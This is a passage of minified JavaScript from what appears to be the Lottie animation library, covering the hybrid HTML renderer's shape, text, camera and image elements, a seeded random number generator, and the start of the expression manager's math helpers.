                this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, this.shapesContainer, 0, [], !0), this.filterUniqueShapes(), this.shapeCont = t
            },HShapeElement.prototype.getTransformedPoint = function (t, e) {
                var r, i = t.length;
                for (r = 0; r < i; r += 1) e = t[r].mProps.v.applyToPointArray(e[0], e[1], 0);
                return e
            },HShapeElement.prototype.calculateShapeBoundingBox = function (t, e) {
                var r, i, n, a, s, o = t.sh.v, l = t.transformers, h = o._length;
                if (!(h <= 1)) {
                    for (r = 0; r < h - 1; r += 1) i = this.getTransformedPoint(l, o.v[r]), n = this.getTransformedPoint(l, o.o[r]), a = this.getTransformedPoint(l, o.i[r + 1]), s = this.getTransformedPoint(l, o.v[r + 1]), this.checkBounds(i, n, a, s, e);
                    o.c && (i = this.getTransformedPoint(l, o.v[r]), n = this.getTransformedPoint(l, o.o[r]), a = this.getTransformedPoint(l, o.i[0]), s = this.getTransformedPoint(l, o.v[0]), this.checkBounds(i, n, a, s, e))
                }
            },HShapeElement.prototype.checkBounds = function (t, e, r, i, n) {
                this.getBoundsOfCurve(t, e, r, i);
                var a = this.shapeBoundingBox;
                n.x = bmMin(a.left, n.x), n.xMax = bmMax(a.right, n.xMax), n.y = bmMin(a.top, n.y), n.yMax = bmMax(a.bottom, n.yMax)
            },HShapeElement.prototype.shapeBoundingBox = {
                left: 0,
                right: 0,
                top: 0,
                bottom: 0
            },HShapeElement.prototype.tempBoundingBox = {
                x: 0,
                xMax: 0,
                y: 0,
                yMax: 0,
                width: 0,
                height: 0
            },HShapeElement.prototype.getBoundsOfCurve = function (t, e, r, i) {
                for (var n, a, s, o, l, h, c, p = [[t[0], i[0]], [t[1], i[1]]], u = 0; u < 2; ++u) a = 6 * t[u] - 12 * e[u] + 6 * r[u], n = -3 * t[u] + 9 * e[u] - 9 * r[u] + 3 * i[u], s = 3 * e[u] - 3 * t[u], a |= 0, s |= 0, 0 == (n |= 0) && 0 === a || (0 === n ? (o = -s / a) > 0 && o < 1 && p[u].push(this.calculateF(o, t, e, r, i, u)) : (l = a * a - 4 * s * n) >= 0 && ((h = (-a + bmSqrt(l)) / (2 * n)) > 0 && h < 1 && p[u].push(this.calculateF(h, t, e, r, i, u)), (c = (-a - bmSqrt(l)) / (2 * n)) > 0 && c < 1 && p[u].push(this.calculateF(c, t, e, r, i, u))));
                this.shapeBoundingBox.left = bmMin.apply(null, p[0]), this.shapeBoundingBox.top = bmMin.apply(null, p[1]), this.shapeBoundingBox.right = bmMax.apply(null, p[0]), this.shapeBoundingBox.bottom = bmMax.apply(null, p[1])
            },HShapeElement.prototype.calculateF = function (t, e, r, i, n, a) {
                return bmPow(1 - t, 3) * e[a] + 3 * bmPow(1 - t, 2) * t * r[a] + 3 * (1 - t) * bmPow(t, 2) * i[a] + bmPow(t, 3) * n[a]
            },HShapeElement.prototype.calculateBoundingBox = function (t, e) {
                var r, i = t.length;
                for (r = 0; r < i; r += 1) t[r] && t[r].sh ? this.calculateShapeBoundingBox(t[r], e) : t[r] && t[r].it ? this.calculateBoundingBox(t[r].it, e) : t[r] && t[r].style && t[r].w && this.expandStrokeBoundingBox(t[r].w, e)
            },HShapeElement.prototype.expandStrokeBoundingBox = function (t, e) {
                var r = 0;
                if (t.keyframes) {
                    for (var i = 0; i < t.keyframes.length; i += 1) {
                        var n = t.keyframes[i].s;
                        n > r && (r = n)
                    }
                    r *= t.mult
                } else r = t.v * t.mult;
                e.x -= r, e.xMax += r, e.y -= r, e.yMax += r
            },HShapeElement.prototype.currentBoxContains = function (t) {
                return this.currentBBox.x <= t.x && this.currentBBox.y <= t.y && this.currentBBox.width + this.currentBBox.x >= t.x + t.width && this.currentBBox.height + this.currentBBox.y >= t.y + t.height
            },HShapeElement.prototype.renderInnerContent = function () {
                if (this._renderShapeFrame(), !this.hidden && (this._isFirstFrame || this._mdf)) {
                    var t = this.tempBoundingBox, e = 999999;
                    if (t.x = e, t.xMax = -e, t.y = e, t.yMax = -e, this.calculateBoundingBox(this.itemsData, t), t.width = t.xMax < t.x ? 0 : t.xMax - t.x, t.height = t.yMax < t.y ? 0 : t.yMax - t.y, this.currentBoxContains(t)) return;
                    var r = !1;
                    if (this.currentBBox.w !== t.width && (this.currentBBox.w = t.width, this.shapeCont.setAttribute("width", t.width), r = !0), this.currentBBox.h !== t.height && (this.currentBBox.h = t.height, this.shapeCont.setAttribute("height", t.height), r = !0), r || this.currentBBox.x !== t.x || this.currentBBox.y !== t.y) {
                        this.currentBBox.w = t.width, this.currentBBox.h = t.height, this.currentBBox.x = t.x, this.currentBBox.y = t.y, this.shapeCont.setAttribute("viewBox", this.currentBBox.x + " " + this.currentBBox.y + " " + this.currentBBox.w + " " + this.currentBBox.h);
                        var i = this.shapeCont.style,
                            n = "translate(" + this.currentBBox.x + "px," + this.currentBBox.y + "px)";
                        i.transform = n, i.webkitTransform = n
                    }
                }
            },extendPrototype([BaseElement, TransformElement, HBaseElement, HierarchyElement, FrameElement, RenderableDOMElement, ITextElement], HTextElement),HTextElement.prototype.createContent = function () {
                if (this.isMasked = this.checkMasks(), this.isMasked) {
                    this.renderType = "svg", this.compW = this.comp.data.w, this.compH = this.comp.data.h, this.svgElement.setAttribute("width", this.compW), this.svgElement.setAttribute("height", this.compH);
                    var t = createNS("g");
                    this.maskedElement.appendChild(t), this.innerElem = t
                } else this.renderType = "html", this.innerElem = this.layerElement;
                this.checkParenting()
            },HTextElement.prototype.buildNewText = function () {
                var t = this.textProperty.currentData;
                this.renderedLetters = createSizedArray(t.l ? t.l.length : 0);
                var e = this.innerElem.style, r = t.fc ? this.buildColor(t.fc) : "rgba(0,0,0,0)";
                e.fill = r, e.color = r, t.sc && (e.stroke = this.buildColor(t.sc), e.strokeWidth = t.sw + "px");
                var i, n, a = this.globalData.fontManager.getFontByName(t.f);
                if (!this.globalData.fontManager.chars) if (e.fontSize = t.finalSize + "px", e.lineHeight = t.finalSize + "px", a.fClass) this.innerElem.className = a.fClass; else {
                    e.fontFamily = a.fFamily;
                    var s = t.fWeight, o = t.fStyle;
                    e.fontStyle = o, e.fontWeight = s
                }
                var l, h, c, p = t.l;
                n = p.length;
                var u, f = this.mHelper, d = "", m = 0;
                for (i = 0; i < n; i += 1) {
                    if (this.globalData.fontManager.chars ? (this.textPaths[m] ? l = this.textPaths[m] : ((l = createNS("path")).setAttribute("stroke-linecap", lineCapEnum[1]), l.setAttribute("stroke-linejoin", lineJoinEnum[2]), l.setAttribute("stroke-miterlimit", "4")), this.isMasked || (this.textSpans[m] ? c = (h = this.textSpans[m]).children[0] : ((h = createTag("div")).style.lineHeight = 0, (c = createNS("svg")).appendChild(l), styleDiv(h)))) : this.isMasked ? l = this.textPaths[m] ? this.textPaths[m] : createNS("text") : this.textSpans[m] ? (h = this.textSpans[m], l = this.textPaths[m]) : (styleDiv(h = createTag("span")), styleDiv(l = createTag("span")), h.appendChild(l)), this.globalData.fontManager.chars) {
                        var y,
                            g = this.globalData.fontManager.getCharData(t.finalText[i], a.fStyle, this.globalData.fontManager.getFontByName(t.f).fFamily);
                        if (y = g ? g.data : null, f.reset(), y && y.shapes && y.shapes.length && (u = y.shapes[0].it, f.scale(t.finalSize / 100, t.finalSize / 100), d = this.createPathShape(f, u), l.setAttribute("d", d)), this.isMasked) this.innerElem.appendChild(l); else {
                            if (this.innerElem.appendChild(h), y && y.shapes) {
                                document.body.appendChild(c);
                                var v = c.getBBox();
                                c.setAttribute("width", v.width + 2), c.setAttribute("height", v.height + 2), c.setAttribute("viewBox", v.x - 1 + " " + (v.y - 1) + " " + (v.width + 2) + " " + (v.height + 2));
                                var E = c.style, b = "translate(" + (v.x - 1) + "px," + (v.y - 1) + "px)";
                                E.transform = b, E.webkitTransform = b, p[i].yOffset = v.y - 1
                            } else c.setAttribute("width", 1), c.setAttribute("height", 1);
                            h.appendChild(c)
                        }
                    } else if (l.textContent = p[i].val, l.setAttributeNS("http://www.w3.org/XML/1998/namespace", "xml:space", "preserve"), this.isMasked) this.innerElem.appendChild(l); else {
                        this.innerElem.appendChild(h);
                        var _ = l.style, I = "translate3d(0," + -t.finalSize / 1.2 + "px,0)";
                        _.transform = I, _.webkitTransform = I
                    }
                    this.isMasked ? this.textSpans[m] = l : this.textSpans[m] = h, this.textSpans[m].style.display = "block", this.textPaths[m] = l, m += 1
                }
                for (; m < this.textSpans.length;) this.textSpans[m].style.display = "none", m += 1
            },HTextElement.prototype.renderInnerContent = function () {
                var t;
                if (this.validateText(), this.data.singleShape) {
                    if (!this._isFirstFrame && !this.lettersChangedFlag) return;
                    if (this.isMasked && this.finalTransform._matMdf) {
                        this.svgElement.setAttribute("viewBox", -this.finalTransform.mProp.p.v[0] + " " + -this.finalTransform.mProp.p.v[1] + " " + this.compW + " " + this.compH), t = this.svgElement.style;
                        var e = "translate(" + -this.finalTransform.mProp.p.v[0] + "px," + -this.finalTransform.mProp.p.v[1] + "px)";
                        t.transform = e, t.webkitTransform = e
                    }
                }
                if (this.textAnimator.getMeasures(this.textProperty.currentData, this.lettersChangedFlag), this.lettersChangedFlag || this.textAnimator.lettersChangedFlag) {
                    var r, i, n, a, s, o = 0, l = this.textAnimator.renderedLetters,
                        h = this.textProperty.currentData.l;
                    for (i = h.length, r = 0; r < i; r += 1) h[r].n ? o += 1 : (a = this.textSpans[r], s = this.textPaths[r], n = l[o], o += 1, n._mdf.m && (this.isMasked ? a.setAttribute("transform", n.m) : (a.style.webkitTransform = n.m, a.style.transform = n.m)), a.style.opacity = n.o, n.sw && n._mdf.sw && s.setAttribute("stroke-width", n.sw), n.sc && n._mdf.sc && s.setAttribute("stroke", n.sc), n.fc && n._mdf.fc && (s.setAttribute("fill", n.fc), s.style.color = n.fc));
                    if (this.innerElem.getBBox && !this.hidden && (this._isFirstFrame || this._mdf)) {
                        var c = this.innerElem.getBBox();
                        if (this.currentBBox.w !== c.width && (this.currentBBox.w = c.width, this.svgElement.setAttribute("width", c.width)), this.currentBBox.h !== c.height && (this.currentBBox.h = c.height, this.svgElement.setAttribute("height", c.height)), this.currentBBox.w !== c.width + 2 || this.currentBBox.h !== c.height + 2 || this.currentBBox.x !== c.x - 1 || this.currentBBox.y !== c.y - 1) {
                            this.currentBBox.w = c.width + 2, this.currentBBox.h = c.height + 2, this.currentBBox.x = c.x - 1, this.currentBBox.y = c.y - 1, this.svgElement.setAttribute("viewBox", this.currentBBox.x + " " + this.currentBBox.y + " " + this.currentBBox.w + " " + this.currentBBox.h), t = this.svgElement.style;
                            var p = "translate(" + this.currentBBox.x + "px," + this.currentBBox.y + "px)";
                            t.transform = p, t.webkitTransform = p
                        }
                    }
                }
            },extendPrototype([BaseElement, FrameElement, HierarchyElement], HCameraElement),HCameraElement.prototype.setup = function () {
                var t, e, r, i, n = this.comp.threeDElements.length;
                for (t = 0; t < n; t += 1) if ("3d" === (e = this.comp.threeDElements[t]).type) {
                    r = e.perspectiveElem.style, i = e.container.style;
                    var a = this.pe.v + "px", s = "0px 0px 0px", o = "matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";
                    r.perspective = a, r.webkitPerspective = a, i.transformOrigin = s, i.mozTransformOrigin = s, i.webkitTransformOrigin = s, r.transform = o, r.webkitTransform = o
                }
            },HCameraElement.prototype.createElements = function () {
            },HCameraElement.prototype.hide = function () {
            },HCameraElement.prototype.renderFrame = function () {
                var t, e, r = this._isFirstFrame;
                if (this.hierarchy) for (e = this.hierarchy.length, t = 0; t < e; t += 1) r = this.hierarchy[t].finalTransform.mProp._mdf || r;
                if (r || this.pe._mdf || this.p && this.p._mdf || this.px && (this.px._mdf || this.py._mdf || this.pz._mdf) || this.rx._mdf || this.ry._mdf || this.rz._mdf || this.or._mdf || this.a && this.a._mdf) {
                    if (this.mat.reset(), this.hierarchy) for (t = e = this.hierarchy.length - 1; t >= 0; t -= 1) {
                        var i = this.hierarchy[t].finalTransform.mProp;
                        this.mat.translate(-i.p.v[0], -i.p.v[1], i.p.v[2]), this.mat.rotateX(-i.or.v[0]).rotateY(-i.or.v[1]).rotateZ(i.or.v[2]), this.mat.rotateX(-i.rx.v).rotateY(-i.ry.v).rotateZ(i.rz.v), this.mat.scale(1 / i.s.v[0], 1 / i.s.v[1], 1 / i.s.v[2]), this.mat.translate(i.a.v[0], i.a.v[1], i.a.v[2])
                    }
                    if (this.p ? this.mat.translate(-this.p.v[0], -this.p.v[1], this.p.v[2]) : this.mat.translate(-this.px.v, -this.py.v, this.pz.v), this.a) {
                        var n;
                        n = this.p ? [this.p.v[0] - this.a.v[0], this.p.v[1] - this.a.v[1], this.p.v[2] - this.a.v[2]] : [this.px.v - this.a.v[0], this.py.v - this.a.v[1], this.pz.v - this.a.v[2]];
                        var a = Math.sqrt(Math.pow(n[0], 2) + Math.pow(n[1], 2) + Math.pow(n[2], 2)),
                            s = [n[0] / a, n[1] / a, n[2] / a], o = Math.sqrt(s[2] * s[2] + s[0] * s[0]),
                            l = Math.atan2(s[1], o), h = Math.atan2(s[0], -s[2]);
                        this.mat.rotateY(h).rotateX(-l)
                    }
                    this.mat.rotateX(-this.rx.v).rotateY(-this.ry.v).rotateZ(this.rz.v), this.mat.rotateX(-this.or.v[0]).rotateY(-this.or.v[1]).rotateZ(this.or.v[2]), this.mat.translate(this.globalData.compSize.w / 2, this.globalData.compSize.h / 2, 0), this.mat.translate(0, 0, this.pe.v);
                    var c = !this._prevMat.equals(this.mat);
                    if ((c || this.pe._mdf) && this.comp.threeDElements) {
                        var p, u, f;
                        for (e = this.comp.threeDElements.length, t = 0; t < e; t += 1) if ("3d" === (p = this.comp.threeDElements[t]).type) {
                            if (c) {
                                var d = this.mat.toCSS();
                                (f = p.container.style).transform = d, f.webkitTransform = d
                            }
                            this.pe._mdf && ((u = p.perspectiveElem.style).perspective = this.pe.v + "px", u.webkitPerspective = this.pe.v + "px")
                        }
                        this.mat.clone(this._prevMat)
                    }
                }
                this._isFirstFrame = !1
            },HCameraElement.prototype.prepareFrame = function (t) {
                this.prepareProperties(t, !0)
            },HCameraElement.prototype.destroy = function () {
            },HCameraElement.prototype.getBaseElement = function () {
                return null
            },extendPrototype([BaseElement, TransformElement, HBaseElement, HSolidElement, HierarchyElement, FrameElement, RenderableElement], HImageElement),HImageElement.prototype.createContent = function () {
                var t = this.globalData.getAssetsPath(this.assetData), e = new Image;
                this.data.hasMask ? (this.imageElem = createNS("image"), this.imageElem.setAttribute("width", this.assetData.w + "px"), this.imageElem.setAttribute("height", this.assetData.h + "px"), this.imageElem.setAttributeNS("http://www.w3.org/1999/xlink", "href", t), this.layerElement.appendChild(this.imageElem), this.baseElement.setAttribute("width", this.assetData.w), this.baseElement.setAttribute("height", this.assetData.h)) : this.layerElement.appendChild(e), e.crossOrigin = "anonymous", e.src = t, this.data.ln && this.baseElement.setAttribute("id", this.data.ln)
            },extendPrototype([BaseRenderer], HybridRendererBase),HybridRendererBase.prototype.buildItem = SVGRenderer.prototype.buildItem,HybridRendererBase.prototype.checkPendingElements = function () {
                for (; this.pendingElements.length;) this.pendingElements.pop().checkParenting()
            },HybridRendererBase.prototype.appendElementInPos = function (t, e) {
                var r = t.getBaseElement();
                if (r) {
                    var i = this.layers[e];
                    if (i.ddd && this.supports3d) this.addTo3dContainer(r, e); else if (this.threeDElements) this.addTo3dContainer(r, e); else {
                        for (var n, a, s = 0; s < e;) this.elements[s] && !0 !== this.elements[s] && this.elements[s].getBaseElement && (a = this.elements[s], n = (this.layers[s].ddd ? this.getThreeDContainerByPos(s) : a.getBaseElement()) || n), s += 1;
                        n ? i.ddd && this.supports3d || this.layerElement.insertBefore(r, n) : i.ddd && this.supports3d || this.layerElement.appendChild(r)
                    }
                }
            },HybridRendererBase.prototype.createShape = function (t) {
                return this.supports3d ? new HShapeElement(t, this.globalData, this) : new SVGShapeElement(t, this.globalData, this)
            },HybridRendererBase.prototype.createText = function (t) {
                return this.supports3d ? new HTextElement(t, this.globalData, this) : new SVGTextLottieElement(t, this.globalData, this)
            },HybridRendererBase.prototype.createCamera = function (t) {
                return this.camera = new HCameraElement(t, this.globalData, this), this.camera
            },HybridRendererBase.prototype.createImage = function (t) {
                return this.supports3d ? new HImageElement(t, this.globalData, this) : new IImageElement(t, this.globalData, this)
            },HybridRendererBase.prototype.createSolid = function (t) {
                return this.supports3d ? new HSolidElement(t, this.globalData, this) : new ISolidElement(t, this.globalData, this)
            },HybridRendererBase.prototype.createNull = SVGRenderer.prototype.createNull,HybridRendererBase.prototype.getThreeDContainerByPos = function (t) {
                for (var e = 0, r = this.threeDElements.length; e < r;) {
                    if (this.threeDElements[e].startPos <= t && this.threeDElements[e].endPos >= t) return this.threeDElements[e].perspectiveElem;
                    e += 1
                }
                return null
            },HybridRendererBase.prototype.createThreeDContainer = function (t, e) {
                var r, i, n = createTag("div");
                styleDiv(n);
                var a = createTag("div");
                if (styleDiv(a), "3d" === e) {
                    (r = n.style).width = this.globalData.compSize.w + "px", r.height = this.globalData.compSize.h + "px";
                    var s = "50% 50%";
                    r.webkitTransformOrigin = s, r.mozTransformOrigin = s, r.transformOrigin = s;
                    var o = "matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";
                    (i = a.style).transform = o, i.webkitTransform = o
                }
                n.appendChild(a);
                var l = {container: a, perspectiveElem: n, startPos: t, endPos: t, type: e};
                return this.threeDElements.push(l), l
            },HybridRendererBase.prototype.build3dContainers = function () {
                var t, e, r = this.layers.length, i = "";
                for (t = 0; t < r; t += 1) this.layers[t].ddd && 3 !== this.layers[t].ty ? ("3d" !== i && (i = "3d", e = this.createThreeDContainer(t, "3d")), e.endPos = Math.max(e.endPos, t)) : ("2d" !== i && (i = "2d", e = this.createThreeDContainer(t, "2d")), e.endPos = Math.max(e.endPos, t));
                for (t = (r = this.threeDElements.length) - 1; t >= 0; t -= 1) this.resizerElem.appendChild(this.threeDElements[t].perspectiveElem)
            },HybridRendererBase.prototype.addTo3dContainer = function (t, e) {
                for (var r = 0, i = this.threeDElements.length; r < i;) {
                    if (e <= this.threeDElements[r].endPos) {
                        for (var n, a = this.threeDElements[r].startPos; a < e;) this.elements[a] && this.elements[a].getBaseElement && (n = this.elements[a].getBaseElement()), a += 1;
                        n ? this.threeDElements[r].container.insertBefore(t, n) : this.threeDElements[r].container.appendChild(t);
                        break
                    }
                    r += 1
                }
            },HybridRendererBase.prototype.configAnimation = function (t) {
                var e = createTag("div"), r = this.animationItem.wrapper, i = e.style;
                i.width = t.w + "px", i.height = t.h + "px", this.resizerElem = e, styleDiv(e), i.transformStyle = "flat", i.mozTransformStyle = "flat", i.webkitTransformStyle = "flat", this.renderConfig.className && e.setAttribute("class", this.renderConfig.className), r.appendChild(e), i.overflow = "hidden";
                var n = createNS("svg");
                n.setAttribute("width", "1"), n.setAttribute("height", "1"), styleDiv(n), this.resizerElem.appendChild(n);
                var a = createNS("defs");
                n.appendChild(a), this.data = t, this.setupGlobalData(t, n), this.globalData.defs = a, this.layers = t.layers, this.layerElement = this.resizerElem, this.build3dContainers(), this.updateContainerSize()
            },HybridRendererBase.prototype.destroy = function () {
                var t;
                this.animationItem.wrapper && (this.animationItem.wrapper.innerText = ""), this.animationItem.container = null, this.globalData.defs = null;
                var e = this.layers ? this.layers.length : 0;
                for (t = 0; t < e; t += 1) this.elements[t] && this.elements[t].destroy && this.elements[t].destroy();
                this.elements.length = 0, this.destroyed = !0, this.animationItem = null
            },HybridRendererBase.prototype.updateContainerSize = function () {
                var t, e, r, i, n = this.animationItem.wrapper.offsetWidth, a = this.animationItem.wrapper.offsetHeight,
                    s = n / a;
                this.globalData.compSize.w / this.globalData.compSize.h > s ? (t = n / this.globalData.compSize.w, e = n / this.globalData.compSize.w, r = 0, i = (a - this.globalData.compSize.h * (n / this.globalData.compSize.w)) / 2) : (t = a / this.globalData.compSize.h, e = a / this.globalData.compSize.h, r = (n - this.globalData.compSize.w * (a / this.globalData.compSize.h)) / 2, i = 0);
                var o = this.resizerElem.style;
                o.webkitTransform = "matrix3d(" + t + ",0,0,0,0," + e + ",0,0,0,0,1,0," + r + "," + i + ",0,1)", o.transform = o.webkitTransform
            },HybridRendererBase.prototype.renderFrame = SVGRenderer.prototype.renderFrame,HybridRendererBase.prototype.hide = function () {
                this.resizerElem.style.display = "none"
            },HybridRendererBase.prototype.show = function () {
                this.resizerElem.style.display = "block"
            },HybridRendererBase.prototype.initItems = function () {
                if (this.buildAllItems(), this.camera) this.camera.setup(); else {
                    var t, e = this.globalData.compSize.w, r = this.globalData.compSize.h,
                        i = this.threeDElements.length;
                    for (t = 0; t < i; t += 1) {
                        var n = this.threeDElements[t].perspectiveElem.style;
                        n.webkitPerspective = Math.sqrt(Math.pow(e, 2) + Math.pow(r, 2)) + "px", n.perspective = n.webkitPerspective
                    }
                }
            },HybridRendererBase.prototype.searchExtraCompositions = function (t) {
                var e, r = t.length, i = createTag("div");
                for (e = 0; e < r; e += 1) if (t[e].xt) {
                    var n = this.createComp(t[e], i, this.globalData.comp, null);
                    n.initExpressions(), this.globalData.projectInterface.registerComposition(n)
                }
            },extendPrototype([HybridRendererBase, ICompElement, HBaseElement], HCompElement),HCompElement.prototype._createBaseContainerElements = HCompElement.prototype.createContainerElements,HCompElement.prototype.createContainerElements = function () {
                this._createBaseContainerElements(), this.data.hasMask ? (this.svgElement.setAttribute("width", this.data.w), this.svgElement.setAttribute("height", this.data.h), this.transformedElement = this.baseElement) : this.transformedElement = this.layerElement
            },HCompElement.prototype.addTo3dContainer = function (t, e) {
                for (var r, i = 0; i < e;) this.elements[i] && this.elements[i].getBaseElement && (r = this.elements[i].getBaseElement()), i += 1;
                r ? this.layerElement.insertBefore(t, r) : this.layerElement.appendChild(t)
            },HCompElement.prototype.createComp = function (t) {
                return this.supports3d ? new HCompElement(t, this.globalData, this) : new SVGCompElement(t, this.globalData, this)
            },extendPrototype([HybridRendererBase], HybridRenderer),HybridRenderer.prototype.createComp = function (t) {
                return this.supports3d ? new HCompElement(t, this.globalData, this) : new SVGCompElement(t, this.globalData, this)
            };
            var CompExpressionInterface = function (t) {
                function e(e) {
                    for (var r = 0, i = t.layers.length; r < i;) {
                        if (t.layers[r].nm === e || t.layers[r].ind === e) return t.elements[r].layerInterface;
                        r += 1
                    }
                    return null
                }

                return Object.defineProperty(e, "_name", {value: t.data.nm}), e.layer = e, e.pixelAspect = 1, e.height = t.data.h || t.globalData.compSize.h, e.width = t.data.w || t.globalData.compSize.w, e.pixelAspect = 1, e.frameDuration = 1 / t.globalData.frameRate, e.displayStartTime = 0, e.numLayers = t.layers.length, e
            };

            function _typeof$2(t) {
                return _typeof$2 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                }, _typeof$2(t)
            }

            function seedRandom(t, e) {
                var r = this, i = 256, n = e.pow(i, 6), a = e.pow(2, 52), s = 2 * a, o = 255;

                function l(t) {
                    var e, r = t.length, n = this, a = 0, s = n.i = n.j = 0, l = n.S = [];
                    for (r || (t = [r++]); a < i;) l[a] = a++;
                    for (a = 0; a < i; a++) l[a] = l[s = o & s + t[a % r] + (e = l[a])], l[s] = e;
                    n.g = function (t) {
                        for (var e, r = 0, a = n.i, s = n.j, l = n.S; t--;) e = l[a = o & a + 1], r = r * i + l[o & (l[a] = l[s = o & s + e]) + (l[s] = e)];
                        return n.i = a, n.j = s, r
                    }
                }

                function h(t, e) {
                    return e.i = t.i, e.j = t.j, e.S = t.S.slice(), e
                }

                function c(t, e) {
                    var r, i = [], n = _typeof$2(t);
                    if (e && "object" == n) for (r in t) try {
                        i.push(c(t[r], e - 1))
                    } catch {
                    }
                    return i.length ? i : "string" == n ? t : t + "\0"
                }

                function p(t, e) {
                    for (var r, i = t + "", n = 0; n < i.length;) e[o & n] = o & (r ^= 19 * e[o & n]) + i.charCodeAt(n++);
                    return u(e)
                }

                function u(t) {
                    return String.fromCharCode.apply(0, t)
                }

                e.seedrandom = function (o, f, d) {
                    var m = [],
                        y = p(c((f = !0 === f ? {entropy: !0} : f || {}).entropy ? [o, u(t)] : null === o ? function () {
                            try {
                                var e = new Uint8Array(i);
                                return (r.crypto || r.msCrypto).getRandomValues(e), u(e)
                            } catch {
                                var n = r.navigator, a = n && n.plugins;
                                return [+new Date, r, a, r.screen, u(t)]
                            }
                        }() : o, 3), m), g = new l(m), v = function () {
                            for (var t = g.g(6), e = n, r = 0; t < a;) t = (t + r) * i, e *= i, r = g.g(1);
                            for (; t >= s;) t /= 2, e /= 2, r >>>= 1;
                            return (t + r) / e
                        };
                    return v.int32 = function () {
                        return 0 | g.g(4)
                    }, v.quick = function () {
                        return g.g(4) / 4294967296
                    }, v.double = v, p(u(g.S), t), (f.pass || d || function (t, r, i, n) {
                        return n && (n.S && h(n, g), t.state = function () {
                            return h(g, {})
                        }), i ? (e.random = t, r) : t
                    })(v, y, "global" in f ? f.global : this == e, f.state)
                }, p(e.random(), t)
            }

            function initialize$2(t) {
                seedRandom([], t)
            }

            var propTypes = {SHAPE: "shape"};

            function _typeof$1(t) {
                return _typeof$1 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                }, _typeof$1(t)
            }

            var ExpressionManager = function () {
                var ob = {}, Math = BMMath, window = null, document = null, XMLHttpRequest = null, fetch = null,
                    frames = null, _lottieGlobal = {};

                function resetFrame() {
                    _lottieGlobal = {}
                }

                function $bm_isInstanceOfArray(t) {
                    return t.constructor === Array || t.constructor === Float32Array
                }

                function isNumerable(t, e) {
                    return "number" === t || e instanceof Number || "boolean" === t || "string" === t
                }

                function $bm_neg(t) {
                    var e = _typeof$1(t);
                    if ("number" === e || t instanceof Number || "boolean" === e) return -t;
                    if ($bm_isInstanceOfArray(t)) {
                        var r, i = t.length, n = [];
                        for (r = 0; r < i; r += 1) n[r] = -t[r];
                        return n
                    }
                    return t.propType ? t.v : -t
                }

                initialize$2(BMMath);
                var easeInBez = BezierFactory.getBezierEasing(.333, 0, .833, .833, "easeIn").get,
                    easeOutBez = BezierFactory.getBezierEasing(.167, .167, .667, 1, "easeOut").get,
                    easeInOutBez = BezierFactory.getBezierEasing(.33, 0, .667, 1, "easeInOut").get;

                function sum(t, e) {
                    var r = _typeof$1(t), i = _typeof$1(e);
                    if (isNumerable(r, t) && isNumerable(i, e) || "string" === r || "string" === i) return t + e;
                    if ($bm_isInstanceOfArray(t) && isNumerable(i, e)) return (t = t.slice(0))[0] += e, t;
                    if (isNumerable(r, t) && $bm_isInstanceOfArray(e)) return (e = e.slice(0))[0] = t + e[0], e;
                    if ($bm_isInstanceOfArray(t) && $bm_isInstanceOfArray(e)) {
                        for (var n = 0, a = t.length, s = e.length, o = []; n < a || n < s;) ("number" == typeof t[n] || t[n] instanceof Number) && ("number" == typeof e[n] || e[n] instanceof Number) ? o[n] = t[n] + e[n] : o[n] = void 0 === e[n] ? t[n] : t[n] || e[n], n += 1;
                        return o
                    }
                    return 0
                }

                var add = sum;

                function sub(t, e) {
                    var r = _typeof$1(t), i = _typeof$1(e);
                    if (isNumerable(r, t) && isNumerable(i, e)) return "string" === r && (t = parseInt(t, 10)), "string" === i && (e = parseInt(e, 10)), t - e;
                    if ($bm_isInstanceOfArray(t) && isNumerable(i, e)) return (t = t.slice(0))[0] -= e, t;
                    if (isNumerable(r, t) && $bm_isInstanceOfArray(e)) return (e = e.slice(0))[0] = t - e[0], e;
                    if ($bm_isInstanceOfArray(t) && $bm_isInstanceOfArray(e)) {
                        for (var n = 0, a = t.length, s = e.length, o = []; n < a || n < s;) ("number" == typeof t[n] || t[n] instanceof Number) && ("number" == typeof e[n] || e[n] instanceof Number) ? o[n] = t[n] - e[n] : o[n] = void 0 === e[n] ? t[n] : t[n] || e[n], n += 1;
                        return o
                    }
                    return 0
                }

                function mul(t, e) {
                    var r, i, n, a = _typeof$1(t), s = _typeof$1(e);
                    if (isNumerable(a, t) && isNumerable(s, e)) return t * e;
                    if ($bm_isInstanceOfArray(t) && isNumerable(s, e)) {
                        for (n = t.length, r = createTypedArray("float32", n), i = 0; i < n; i += 1) r[i] = t[i] * e;
                        return r
                    }
                    if (isNumerable(a, t) && $bm_isInstanceOfArray(e)) {
                        for (n = e.length, r = createTypedArray("float32", n), i = 0; i < n; i += 1) r[i] = t * e[i];
                        return r
                    }
                    return 0
                }

                function div(t, e) {
                    var r, i, n, a = _typeof$1(t), s = _typeof$1(e);
                    if (isNumerable(a, t) && isNumerable(s, e)) return t / e;
                    if ($bm_isInstanceOfArray(t) && isNumerable(s, e)) {
                        for (n = t.length, r = createTypedArray("float32", n), i = 0; i < n; i += 1) r[i] = t[i] / e;
                        return r
                    }
                    if (isNumerable(a, t) && $bm_isInstanceOfArray(e)) {
                        for (n = e.length, r = createTypedArray("float32", n), i = 0; i < n; i += 1) r[i] = t / e[i];
                        return r
                    }
                    return 0
                }

                function mod(t, e) {
                    return "string" == typeof t && (t = parseInt(t, 10)), "string" == typeof e && (e = parseInt(e, 10)), t % e
                }

                var $bm_sum = sum, $bm_sub = sub, $bm_mul = mul, $bm_div = div, $bm_mod = mod;

                function clamp(t, e, r) {
                    if (e > r) {
                        var i = r;
                        r = e, e = i
                    }
                    return Math.min(Math.max(t, e), r)
                }

                function radiansToDegrees(t) {
                    return t / degToRads
                }

                var radians_to_degrees = radiansToDegrees;

                function degreesToRadians(t) {
                    return t * degToRads
                }

                var degrees_to_radians = radiansToDegrees, helperLengthArray = [0, 0, 0, 0, 0, 0];

                function length(t, e) {
